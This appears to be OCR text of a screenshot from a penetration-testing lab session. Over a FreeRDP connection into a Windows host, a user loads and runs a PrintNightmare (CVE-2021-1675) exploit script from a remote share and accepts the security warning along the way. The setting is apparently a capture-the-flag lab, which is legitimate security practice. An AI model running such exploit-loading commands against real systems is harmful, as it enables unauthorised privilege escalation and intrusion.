 10:05
02/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
FreeRDP: 10.10.67.121
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Atlas> . \\10.8.149.124\share\CVE-2021-1675\CVE-2021-1675.ps1
The network path was not found
At line:1 char:1
+ . \\10.8.149.124\share\CVE-2021-1675\CVE-2021-1675.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OperationStopped: (:) [], IOException
+ FullyQualifiedErrorId : System.IO.IOException
PS C:\Users\Atlas> . \\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1
Security warning
Run only scripts that you trust. While scripts from the internet can be useful, this script can potentially harm your computer. If you trust this script, use the
Unblock-File cmdlet to allow the script to run without this warning message. Do you want to run \\tsclient\share\CVE-2021-1675\CVE-2021-1675.ps1?
[D] Do not run [R] Run once [S] Suspend [?] Help (default is "D"): R
7:05 AM
10/2/2021
CVE-2021-1675 : zsh — Konsole
ThinVNC - Mozilla Firefox
FreeRDP: 10.10.67.121
3:05 AM
10/2/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.